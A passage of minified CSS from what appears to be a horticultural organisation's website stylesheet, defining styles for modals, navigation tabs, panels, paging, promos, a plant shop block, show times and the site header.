0;transform:translate(-50%,-50%)}.modal.fade,.modal.fade-anim{visibility:hidden;opacity:0;transition:opacity .25s}.modal.fade.in,.modal.fade-anim.in{visibility:visible;opacity:1;overflow-x:hidden;overflow-y:auto}.modal__dialog{position:absolute;top:50%;left:50%;width:760px;max-width:100%;max-height:100%;padding:1.618rem;z-index:1100;transform:translate(-50%,-50%)}.modal--no-overlay .modal__dialog{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translate(0)}.modal__dialog--small{width:600px}.modal__dialog--large{width:900px}.modal__dialog--top{top:0;transform:translateX(-50%)}.modal__banner{position:relative;height:308px;margin-bottom:1.618rem;clear:both}.modal__banner--full-width{margin-right:-1.618rem;margin-left:-1.618rem}.modal__content{position:relative;padding:1.618rem;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.25);opacity:0;transform:scale(.7);transition:all .25s}.modal__content::after{clear:both;content:"";display:table}.modal__content--border{border:4px solid #fff}.modal.fade.in .modal__content,.modal.fade-anim.in .modal__content{opacity:1;transform:scale(1)}.modal__footer{margin-right:-1.618rem;margin-bottom:-1.618rem;margin-left:-1.618rem;padding:1.618rem;border-top:1px solid #b5cbc8;background-color:#e7eeed}.modal__bg,.modal__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;z-index:-1}@media (min-width:30em){.modal__small-bg{display:none}}.modal__small-bg+.modal__bg{display:none}@media (min-width:30em){.modal__small-bg+.modal__bg{display:block}}.modal--theme-guide .modal__close{position:absolute;top:.75rem;right:.75rem;bottom:0;left:0}@media (min-width:30em){.modal--theme-guide .modal__close{top:1rem;right:1rem}}.modal--theme-guide .modal__content{min-height:325px;padding:2.8315rem;border-right:10px solid #37aa46}@media (min-width:30em){.modal--theme-guide .modal__content{padding:4.4495rem}}.is-modal-open{overflow:hidden}.modal-dialog label{cursor:pointer;margin-bottom:0}.modal-dialog .modal-dialog-state{display:none}.modal-dialog .modal-dialog-trigger{display:inline-block;padding:.5em .4em .4em}.modal-dialog .modal-dialog-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;padding-top:.6em;text-align:left;transition:opacity .25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-fade-screen{padding-top:10em}}.modal-dialog .modal-dialog-fade-screen .modal-dialog-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal-dialog .modal-dialog-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal-dialog .modal-dialog-close::after,.modal-dialog .modal-dialog-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:1.5em;width:.15em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal-dialog .modal-dialog-close:hover::after,.modal-dialog .modal-dialog-close:hover::before{background:#c4c3c3}.modal-dialog .modal-dialog-close::before{transform:rotate(-45deg)}.modal-dialog .modal-dialog-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity .25s ease;width:95%}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-inner{width:50%}}.modal-dialog .modal-dialog-inner h1{color:#333;text-align:left;text-transform:capitalize}.modal-dialog .modal-dialog-inner p{color:#333;line-height:1.5em}.modal-dialog .modal-dialog-inner .modal-dialog-intro{margin-bottom:1em}.modal-dialog .modal-dialog-inner .modal-dialog-content{color:#333}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner .modal-dialog-content{-moz-columns:2 8em;columns:2 8em}}.modal-dialog .modal-dialog-inner a.cta{color:#fff;display:inline-block;margin-right:.5em;margin-top:1em}.modal-dialog .modal-dialog-inner a.cta:last-child{padding:0 2em}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen .modal-dialog-inner{top:.5em}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1 .modal-dialog-inner--1{top:.5em}.modal-dialog-open{overflow:hidden}.modal-control{position:absolute;right:0;bottom:60px;height:150px;width:49px;background-image:url(/assets/styles/f2/web/assets/img/modal/guide-button-bg.png);background-size:contain;display:flex;align-items:center;justify-content:center}@media (min-width:30em){.modal-control{height:200px;width:65px}}.modal-control__icon{font-size:1.5rem;line-height:1rem;color:#fff}@media (min-width:30em){.modal-control__icon{font-size:2rem}}.modal-control__icon:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;height:2rem;width:2rem;content:'';display:block;margin-top:1px;border:1px solid #fff;border-radius:50%;transform:translate(-50%,-50%)}@media (min-width:30em){.modal-control__icon:before{height:2.5rem;width:2.5rem}}.modal-control__icon:hover{color:#fff}.nav-btn-wrapper{display:block;text-align:center}.nav-btn{font-size:.9375rem;position:relative;margin:1rem 0;cursor:pointer}@media (min-width:61.25em){.nav-btn{font-size:1rem}}.nav-btn.active .nav-btn__list{display:block}@media (min-width:30em){.nav-btn{display:inline-block}}@media (min-width:46.25em){.nav-btn{width:100%}}.nav-btn__label{background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%);display:block;position:relative;min-width:15.625em;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;text-align:left}.nav-btn__label:hover,.nav-btn__label:active,.nav-btn__label:focus{color:#3b3630}.nav-btn__label:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right;margin-left:.5em}@media (min-width:46.25em){.nav-btn__label{display:none}}.nav-btn__list{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;text-align:left;z-index:98}.nav-btn__list>li{margin-left:0}@media (min-width:46.25em){.nav-btn__list{position:relative;top:auto;right:auto;left:auto;display:block;border:0;text-align:inherit}}.nav-btn__item{margin:0}@media (min-width:46.25em){.nav-btn__item{display:inline-block;margin:.4rem .125rem .4rem 0}.nav-btn__item:last-child{margin-right:0}}.nav-btn__item--vertical{width:100%}.nav-btn__link{height:auto;width:100%;font-size:1.125rem;line-height:1.3333333333;display:block;margin:0;padding:.375em .5em;color:#006e50;font-weight:400;border:1px solid transparent;border-radius:0;background:#fff;text-decoration:none;text-align:left}@media screen and (min-width:46.25em){.nav-btn__link{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-btn__link{font-size:1.375rem;line-height:1.4545454545}}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px inset #00afeb;color:#006e50;background:#fff;border-color:transparent}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]),.nav-btn__link:not([disabled]):hover{color:#fff;border-color:transparent;background:#006e50}@media (min-width:46.25em){.nav-btn__link{padding:.5em .625em;font-size:1.25rem}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-btn__link:not([disabled]):hover{background:#006e50}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]){color:#006e50;border:1px solid #006e50;background:0 0}}@media (min-width:61.25em){.nav-btn__link{padding:.625em .75em;font-size:1.375em}}.nav-btn__link--vertical{width:100%;background:0 0;border:1px solid #006e50;text-align:left}.nav-btn__link--vertical.active,.nav-btn__item--vertical.active .nav-btn__link--vertical{background-color:#006e50;color:#fff}.nav-btn__link--sm{padding:.625em;font-size:inherit}.nav-btn__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-btn__toggle-item:last-child{border-right:none}.nav-btn__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}@media (min-width:46.25em){.nav-btn--tabs{margin-bottom:0}.nav-btn--tabs .nav-btn__item{margin:0}.nav-btn--tabs .nav-btn__link{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.15em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-btn--tabs .nav-btn__link span{display:block;margin:.25em 0;font-size:.625em}.nav-btn--tabs .nav-btn__link.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-btn--tabs .nav-btn__link:hover{color:#fff;background-color:#006e50;border-color:#006e50}}@media (min-width:61.25em){.nav-btn--tabs .nav-btn__link{font-size:1.2em}}.nav-tab{margin:1rem 0}@media screen and (min-width:46.25em){.nav-tab{margin:0}}.nav-tab__list-primary{padding:0;margin:0;list-style:none;text-align:center}.nav-tab__list-primary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-primary{text-align:left}}.nav-tab__item-primary{position:relative;display:inline-block;width:15.625em;margin-bottom:.5em;text-align:left}.nav-tab__item-primary:hover .nav-tab__list-secondary{display:block}@media screen and (min-width:46.25em){.nav-tab__item-primary{display:inline-block;float:none;width:auto;margin:0}}.nav-tab__link-primary{display:block;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%)}.nav-tab__link-primary:hover,.nav-tab__link-primary:active,.nav-tab__link-primary:focus{color:#3b3630}.nav-tab__link-primary:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right}@media screen and (min-width:46.25em){.nav-tab__link-primary{display:none}}.nav-tab__list-secondary{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;z-index:1}.nav-tab__list-secondary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-secondary{display:block;position:relative;border:0}}.nav-tab__item-secondary{margin:0}@media screen and (min-width:46.25em){.nav-tab__item-secondary{display:inline-block}}.nav-tab__link-secondary{display:block;padding:.5em .75em;color:#006e50;font-size:1.125rem;border:1px solid transparent;background-color:#fff}.nav-tab__link-secondary span{display:none}.nav-tab__link-secondary:hover,.nav-tab__link-secondary.active{color:#fff;background-color:#006e50}@media screen and (min-width:46.25em){.nav-tab__link-secondary{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.2em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-tab__link-secondary span{display:block;margin:.25em 0;font-size:.625em}.nav-tab__link-secondary.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-tab__link-secondary:hover{color:#fff;background-color:#006e50;border-color:#006e50}}.nav-tab__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-tab__toggle-item:last-child{border-right:none}.nav-tab__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}.newsletter{border:0;margin:0;padding:0}.newsletter__title{margin:0 0 1rem 0;font-size:1.25rem;font-weight:900}@media (min-width:30em){.newsletter__title{font-size:1.5625rem}}@media (min-width:46.25em){.newsletter__title{font-size:1.875rem}}@media (min-width:61.25em){.newsletter__title{font-size:2.5rem}}@media (min-width:46.25em){.newsletter p{margin-bottom:1rem}}.newsletter--inverse .newsletter__title{color:#fff}.newsletter--inverse p{color:#fff}.newsletter--inverse .form-label{color:#fff}.newsletter--inverse .form-inline .form-label{font-size:1.618rem;font-weight:300}.note{width:100%;padding:1.618rem 2.427rem;margin-bottom:.809rem;background-color:#fafad8}.note__content{text-align:center}@media (min-width:46.25em){.note__content{font-size:1.25rem}}.note__content strong{color:#64556c;font-weight:bolder}.note__content p{margin-bottom:1rem}.note__content ul{margin-bottom:0;padding-left:1.5em;text-align:left}.note__content ul li{position:relative;list-style-type:none}.note__content ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.note__title{margin:0 0 .625rem 0;color:#64556c;font-weight:900}.note__title a{font-weight:900;text-decoration:none}.note__highlight{color:#868705;font-weight:700;text-transform:uppercase}.show-news{box-shadow:inset 0 0 0 1px #b5cbc8}.show-news::after{clear:both;content:"";display:table}.show-news--hasmore{cursor:pointer}.show-news--hasmore:hover,.show-news--hasmore.is-active{background-color:#e7eeed}.show-news--featured{box-shadow:none}.show-news__status h1,.show-news__status h2,.show-news__status h3,.show-news__status h4,.show-news__status h5{color:#578a83}.show-news__more{position:relative}.show-news__body{padding:.625rem}@media screen and (min-width:30em){.show-news__body{padding:.9375rem}}@media screen and (min-width:46.25em){.show-news__body{padding:1.25rem}}.show-news__less .show-news__body{margin-bottom:2em}.show-news__body .social-icons li{padding-right:0;padding-left:0}.show-news__title{margin-top:0}.show-news__content .show-news--hasmore:hover,.show-news--hasmore.is-active .show-news__content{color:#fff}.show-news__expand{position:absolute;right:0;bottom:0;border-width:1px 1px 1px 0;width:100%;border-style:solid;border-color:#e83458;border-radius:0;background:#e83458;font-weight:600;text-align:right}.show-news__expand:focus{outline:0}@media screen and (min-width:46.25em){.show-news__expand{border-width:1px;width:auto}}.show-news:hover .show-news__expand{color:#e83458;background-color:#fff}.show-news__more .show-news__expand{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:0 .625rem;border:0;background-color:#e83458;color:#fff}.show-news:hover .show-news__more .show-news__expand{background-color:#fff;color:#e83458}.show-news__meta{display:table;width:100%}.show-news__meta-item{padding:.3125rem .5rem;display:table-cell;width:100%;margin:0;font-weight:700;background-color:#b5cbc8}.show-news__meta-item:not(:first-chid):last-child{width:auto}.show-news__meta-item .fa{padding-left:.25rem}.show-news__meta-sep{display:table-cell;border-left:1px solid #b5cbc8}.overlay{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;background-color:rgba(0,0,0,.6);z-index:10}.paging{padding:0;margin:0;list-style:none;font-size:.9375rem;text-align:center}.paging>li{margin-left:0}.paging::after{clear:both;content:"";display:table}@media (min-width:61.25em){.paging{font-size:1rem}}.paging__item{display:inline-block;margin:0;color:#3b3630;font-family:"Verdana","Geneva",sans-serif;font-weight:400;list-style:none}.paging__item:first-child{margin:0}.paging__item:first-child .paging__link{margin-left:0}.paging__item:last-child{margin:0}.paging__link{display:inline-block;font-family:"Verdana","Geneva",sans-serif;font-weight:400}.paging .paging__link{padding:.5rem .75rem}.paging__icon{padding-right:.5rem;padding-left:.5rem}.paging .PagerControl{font-size:1.0135135135rem;line-height:1.11;padding:.809rem;margin-top:0;background-color:#e7eeed}@media screen and (min-width:46.25em){.paging .PagerControl{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.paging .PagerControl{font-size:1.1458333333rem;line-height:1.3090909091}}.paging .PagerNumberArea,.paging .PagerResults{text-align:center}.paging-dots__item{height:.75rem;width:.75rem;display:inline-block;margin-right:.25rem;border-radius:50%;background-color:#b5cbc8;cursor:pointer}.paging-dots__item:hover,.paging-dots__item--is-active{background-color:#3b3630}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel__heading,.panel__heading>:first-child{margin-top:0}.panel__body,.panel__body>:last-child{margin-bottom:0}.panel--border{border:1px solid #b5cbc8}.panel--light-green{background-color:#e7eeed}.panel--light-green .panel__heading--auto-color,.panel--light-green .panel__heading--auto-color p,.panel--light-green .panel__body--auto-color,.panel--light-green .panel__body--auto-color p{color:#3b3630}.panel--light-green-alt{background-color:#dcefe2}.panel--light-green-alt .panel__heading--auto-color,.panel--light-green-alt .panel__heading--auto-color p,.panel--light-green-alt .panel__body--auto-color,.panel--light-green-alt .panel__body--auto-color p{color:#3b3630}.panel--medium-green{background-color:#b5cbc8}.panel--medium-green .panel__heading--auto-color,.panel--medium-green .panel__heading--auto-color p,.panel--medium-green .panel__body--auto-color,.panel--medium-green .panel__body--auto-color p{color:#3b3630}.panel--dark-green{background-color:#578a83}.panel--dark-green .panel__heading--auto-color,.panel--dark-green .panel__heading--auto-color p,.panel--dark-green .panel__body--auto-color,.panel--dark-green .panel__body--auto-color p{color:#fff}.panel--dark-pink{background-color:#7a0043}.panel--dark-pink .panel__heading--auto-color,.panel--dark-pink .panel__heading--auto-color p,.panel--dark-pink .panel__body--auto-color,.panel--dark-pink .panel__body--auto-color p{color:#fff}.panel--purple{background-color:#64556c}.panel--purple .panel__heading--auto-color,.panel--purple .panel__heading--auto-color p,.panel--purple .panel__body--auto-color,.panel--purple .panel__body--auto-color p{color:#fff}.panel--gold{background-color:#b89542}.panel--gold .panel__heading--auto-color,.panel--gold .panel__heading--auto-color p,.panel--gold .panel__body--auto-color,.panel--gold .panel__body--auto-color p{color:#fff}.panel--white{background-color:#fff}.panel--white .panel__heading--auto-color,.panel--white .panel__heading--auto-color p,.panel--white .panel__body--auto-color,.panel--white .panel__body--auto-color p{color:#3b3630}.panel--black{background-color:#000}.panel--black .panel__heading--auto-color,.panel--black .panel__heading--auto-color p,.panel--black .panel__body--auto-color,.panel--black .panel__body--auto-color p{color:#fff}.panel--oatmeal{background-color:#f5f2ee}.panel--oatmeal .panel__heading--auto-color,.panel--oatmeal .panel__heading--auto-color p,.panel--oatmeal .panel__body--auto-color,.panel--oatmeal .panel__body--auto-color p{color:#3b3630}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.panel--small{max-height:300px}@media (min-width:46.25em){.panel--small{max-height:325px}}@media (min-width:61.25em){.panel--small{max-height:375px}}.panel--medium{max-height:600px}@media (min-width:46.25em){.panel--medium{max-height:625px}}@media (min-width:61.25em){.panel--medium{max-height:675px}}.panel--large{max-height:800px}@media (min-width:46.25em){.panel--large{max-height:825px}}@media (min-width:61.25em){.panel--large{max-height:875px}}.panel--scroll{overflow-y:auto;overflow-x:hidden}.panel-v2{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad}.panel-v2--highlight{background-color:#daefdb;border-radius:.375rem;border:1px solid #95b893}.panel-v2__body{padding:.4045rem}@media screen and (min-width:30em){.panel-v2__body{padding:.809rem}}.panel-v2__content,.panel-v2__content>:last-child{margin-bottom:0}.plant-shop__col{display:block}@media screen and (min-width:46.25em){.flexbox .plant-shop__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.plant-shop__image{background-image:url(/assets/styles/f2/web/assets/img/plants-buy.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat}.plant-shop__body{background-color:#dcefe2}.flexbox .plant-shop__body{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.plant-shop__link{display:none}@media screen and (min-width:46.25em){.plant-shop__link{position:relative;display:flex;align-items:center;padding:20px 25px 20px 20px;color:#fff;font-size:1.5em;background-color:#006e50}.plant-shop__link p{margin-bottom:1em}.plant-shop__link p a{font-weight:400;text-decoration:none;color:#fff}.plant-shop__link p span{font-weight:400;font-size:18px;font-style:italic}.plant-shop__link:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:1.875em;background-size:100% 100%}}.plant-shop__title{background-color:#578a83;padding:.5em 1.125em}.plant-shop__title h2{margin:0;color:#fff}.plant-shop__content{padding:1em}.plant-shop__content a{text-decoration:none}.plant-shop__content p{margin-bottom:1rem}@media screen and (min-width:46.25em){.plant-shop__content .button{display:none}}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:0;visibility:hidden;background-color:rgba(0,0,0,.6);opacity:0;z-index:1000;transition:visibility 0s linear .25s,height 0s linear .25s,opacity .25s ease-out}.popup-overlay.is-active{height:100%;visibility:visible;opacity:1;transition-delay:0s}.progress-steps{margin:0 1.3rem;display:flex;height:2.6rem;padding:0}.progress-steps__item{margin:1.3rem 0 0;position:relative;display:none;height:0;flex:1 1 auto;border-top:1px solid #b5cbc8}@media (min-width:30em){.progress-steps__item{display:flex}}.progress-steps__item:first-child{display:flex}.progress-steps__item:last-child{display:flex;flex-grow:0}.progress-steps__item--active,.progress-steps__item--abbr{display:flex}.progress-steps__item--skip{border:0}@media (min-width:30em){.progress-steps__item--skip{border-top:1px solid #b5cbc8}}.progress-steps__item--skip:after{position:absolute;top:0;right:1.75rem;left:1.75rem;content:'';border-top:1px dashed darknen(#b5cbc8,20%);border-bottom:1px dashed #79a19b}@media (min-width:30em){.progress-steps__item--skip:after{display:none}}.progress-steps__link{position:absolute;top:-1.3rem;left:-1.3rem;height:2.6rem;width:2.6rem;display:inline-block;padding:2px;color:#b5cbc8;font-family:"Verdana","Geneva",sans-serif;font-weight:400;background:#fff;border-radius:50%;border:1px solid #b5cbc8;line-height:2.225rem;text-align:center;text-decoration:none}.progress-steps:not(.progress-steps--no-hover) a.progress-steps__link:hover{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.progress-steps__item--active .progress-steps__link{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.promo{position:relative;background-color:#fbebf2}.promo--circle{height:175px;width:175px;border-radius:50%}@media (min-width:46.25em){.promo--circle{height:217px;width:217px}}.promo--circle.promo--tiny{height:100px;width:100px}.promo--circle.promo--small{height:140px;width:140px}.promo--white{background-color:#fff}.promo--responsive{width:100%;padding-top:100%}.promo__content{padding:1.618rem .809rem;text-align:center}.promo--circle .promo__content{position:absolute;top:50%;left:50%;padding:0 15%;width:100%;transform:translate(-50%,-50%)}.promo__heading{margin-bottom:.5rem;line-height:1;color:#a5195a}.promo--tiny .promo__heading{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.promo--tiny .promo__heading{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.promo--tiny .promo__heading{font-size:.9548611111rem;line-height:1.0472727273}}.promo__body{color:#a5195a}.quote--column{max-width:37rem}.quote__image{height:65px;width:65px;margin:0 auto .75rem;display:block;border:3px solid #eff4f2;border-radius:50%}@media (min-width:30em){.quote__image{height:105px;width:105px;margin-bottom:1rem;border-width:5px}}@media (min-width:46.25em){.quote__image{margin-bottom:1.5rem}}.quote__text--add-quotes:before{content:open-quote}.quote__text--add-quotes:after{content:close-quote}.readmore__trigger{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600}.readmore__trigger:empty:before{content:'Read more'}.is-active .readmore__trigger:empty:before{content:'Read less'}.readmore__trigger:after{content:"\f107";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.is-active .readmore__trigger:after{transform:rotate(180deg)}@media (min-width:30em){.readmore__trigger:not(.readmore__trigger--md):not(.readmore__trigger--all){display:none}}.readmore__trigger--left:after{float:left;margin-left:0;margin-right:.5em}@media (min-width:46.25em){.readmore__trigger--md{display:none}}.readmore__trigger--all{display:block}.readmore__text{position:absolute;left:-9999px}@media (min-width:30em){.readmore__text:not(.readmore__text--md):not(.readmore__text--all){position:relative;left:auto}}@media (min-width:46.25em){.readmore__text--md{position:relative;left:auto}}.is-active .readmore__text,.readmore__text.is-active{position:relative;left:auto}.related-item{height:100%;width:100%;display:table;margin-bottom:-1px;background-color:#fff;border:1px solid #b5cbc8}.related-item--alt{background-color:#e7eeed}.related-item__img,.related-item__body{display:table-cell;vertical-align:top}.related-item__img{position:relative;width:20%;min-width:5rem;background-color:#b5cbc8}.related-item__img:after{content:"";display:block;position:relative;height:0;padding-bottom:100%}.related-item__img-item{position:absolute;top:0;right:0;bottom:0;left:0}.related-item__img-item i[class^=fa],.related-item__img-item .rhs-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:3rem;color:#006e50}.related-item__heading{margin-bottom:.5rem}.related-item__body{padding:.809rem;width:100%}.rotator__item{margin:0}.rotator__item.active .a-fade-in__item{opacity:1}.rotator__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 1px 1px 0 0 #fff}.scroll-more{position:absolute;bottom:0;height:85px;width:100%;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.79984) 3.55%,rgba(0,0,0,.73981) 7.75%,rgba(0,0,0,.67177) 12.67%,rgba(0,0,0,.59752) 18.37%,rgba(0,0,0,.5189) 24.92%,rgba(0,0,0,.43775) 32.38%,rgba(0,0,0,.35589) 40.81%,rgba(0,0,0,.27515) 50.3%,rgba(0,0,0,.19736) 60.89%,rgba(0,0,0,.12435) 72.66%,rgba(0,0,0,.05796) 85.68%,transparent);z-index:10;pointer-events:none}.scroll-more:after{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:4em;color:#fff;line-height:1}.scroll-more.is-scrolled{opacity:0;transition:opacity .25s ease-in-out}.scroll-more--map-listing{position:fixed}@media (min-width:46.25em){.scroll-more--map-listing{position:absolute}}.search-token{display:inline-block;margin:0;padding:0;list-style:none}.search-token__item{padding-right:.5em;display:inline-block;color:#006e50;font-weight:600;cursor:pointer}.search-token__item:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.25em}.search-token--line-limit{max-height:2.8125rem;overflow:hidden}.show-times{background:#e7eeed}.show-times__content{padding-right:.5393333333rem;padding-left:.5393333333rem;display:none;border-bottom:1px solid #b5cbc8}@media screen and (min-width:46.25em){.show-times__content{padding-right:.809rem;padding-left:.809rem}}.show-times__trigger{display:block;padding:.6em;border-bottom:1px solid #b5cbc8;font-weight:700;cursor:pointer}.show-times__trigger .fa{transition:rotate .2s ease-in}.show-times.is-active .show-times__trigger .fa{transform:rotate(180deg)}.show-times__item{padding-top:.5rem;padding-bottom:.5rem;border-bottom:1px solid #b5cbc8;text-align:center}.show-times__item p{font-size:.95rem}.show-times__item:last-child{border-bottom:none}.show-times__item,.show-times__item>:last-child{margin-bottom:0}.show-times__heading{margin:0;font-size:1rem}.show-times__hours{font-size:1.25rem}@media screen and (min-width:30em){.show-times__hours{font-size:1.5rem}}.show-times--hero{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.show-times--hero .show-times__content{display:block;padding-top:.3125rem;border-bottom:none}.show-times--body{background-color:transparent;text-align:center}.show-times--body .show-times__content{padding-top:0;padding-right:0;padding-left:0;display:inline-block;border-bottom:none}.show-times--body .show-times__item{margin-top:.5rem;margin-bottom:.5rem;padding:0;text-align:left;border-bottom:none}.show-times--body .show-times__hours{line-height:1}.signin{position:relative}.signin__bg,.signin__small-bg{height:100%;width:100%;position:fixed;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.signin__small-bg{display:none}}.signin__small-bg+.signin__bg{display:none}@media (min-width:61.25em){.signin__small-bg+.signin__bg{display:block}}.signin__content{padding:.809rem 0;position:relative;min-height:768px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.signin__content{padding:2.427rem 0;width:50%}}@media (min-width:81.25em){.signin__content{padding:4.854rem 0}}.signup{display:table;width:100%;margin-bottom:1rem}.signup__fields{display:table-row}.signup__input{display:table-cell;width:100%}.signup__input input{height:2.1875rem;min-height:auto;margin-bottom:0;background-color:#fff;border-color:#ddd}@media (min-width:46.25em){.signup__input input{height:2.4375rem}}@media (min-width:61.25em){.signup__input input{height:2.6875rem}}.signup__button{display:table-cell;vertical-align:top}.signup__button .button{border-radius:0}.site-header{border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.site-header{border-bottom:0}}.is-menu-scrolled.is-menu-open .site-header,.is-menu-always-sticky .site-header{display:none}.is-compact-page .site-header{display:none}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width:61.25em){.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;display:block;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.site-logo:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.slide-panel{font-size:.9375rem}@media (min-width:61.25em){.slide-panel{font-size:1rem}}@media (max-width:46.25em){.slide-panel{position:absolute;left:-150%;transition:left .4s ease-in-out;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:250px;min-height:7em;border:1px solid #578a83;box-shadow:3px 3px 5px rgba(0,0,0,.15);z-index:9999}.slide-panel.active{left:0;margin-right:0}}@media screen and (min-width:46.25em){.slide-panel__toggle{display:none}}.slide-panel__bar{position:absolute;top:-1px;right:0;bottom:-1px;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:30px;padding-top:2rem;background:#578a83;font-size:12px;color:#fff}@media screen and 